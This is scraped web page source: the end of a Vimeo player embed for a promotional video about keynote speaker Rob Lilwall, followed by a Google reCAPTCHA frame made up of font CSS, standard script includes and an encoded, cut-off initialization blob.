spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":0,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":0,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/275948912?h=1a9c23b3fb","thumbnailUrl":"https://i.vimeocdn.com/video/1499710251-f39d68d8a183189c6a999760685cdc9f66f8971d7b82c302609555d4b7ad4639-d?f=webp","name":"Rob Lilwall | Best Keynote Speaker | Based in Asia (Hong Kong/Singapore)","description":"Rob Lilwall is an Asia-based motivational keynote speaker. He has starred in two television shows for National Geographic, and his expeditions on foot and by bicycle have taken him through some of the most extreme parts of the world. \n\nHe is a popular speaker at corporate conferences, where he tells stories of his adventures whilst weaving in powerful motivational takeaways, including how to face fear, embrace challenge and have overcome obstacles. He helps the audience develop a Growth Mindset, which is agile, collaborative and resilient. \n\nwww.roblilwall.com","duration":"PT187S","uploadDate":"2018-06-19T21:37:02-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKMaYbAAAAABYUnW8YbbVfcTUzv-XPU1BHCHSt&co=aHR0cHM6Ly9yb2JsaWx3YWxsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xndsmjf2tuxo
body_size: 49696
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YzRbmZWc5mQkPFA5DMlo-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YzRbmZWc5mQkPFA5DMlo-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YzRbmZWc5mQkPFA5DMlo-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22J8K3HDcrY3szGSsxwrDCjkLDqg/CosOMw6Evwpocw6zDisK6w4dsRMOpwoHDu8OEIjTCnmbDqsKfwqA8wqQ0w4Q/LmTCtWBsw40OfyjCosOpEsOLSHnCul0IIMOawqErdW8nDcODw4bCoSUvwobDnMK8w4vDjMOqNxtWacKCwrzCssOsdD/Cg8OEw5PChCfCqcOYwqHCtsKdwohVPjzCrMKGUcObQCLCq8KgwpnClj8LwpnDl1wuwrrCsww4wq/CoMKlwpNmw6QVwo3Do8KdSsORwp3Dqidqw6sqwr9Ew5LDqcKtw5wXw7JjAMOaJCzDh0/DosOow7c7w7gQw68Cw4ofTzxFA8KTCMKbwpUMMF7Dpx7Ds8OVQ1glEsK+IHZmw4skw6vDicOqw7XCqcK0BMKHTsOKX0/Dh8K2J8Kmw7LCncOSNsOlwqXCl2TDuW/DrSDDgCo5GsKyB8O1dD3DgcKLG3Ybw4zChgTCjmkvwq/DvMKcw68Kwq3CuMOeA8KKNMKiKMOGwrMgAT7CqU9tYg7CgcOGahE9P8KDwosywpklQcOew7BXw71wwqhTVcOzEcK8w7NvVTZuw6ht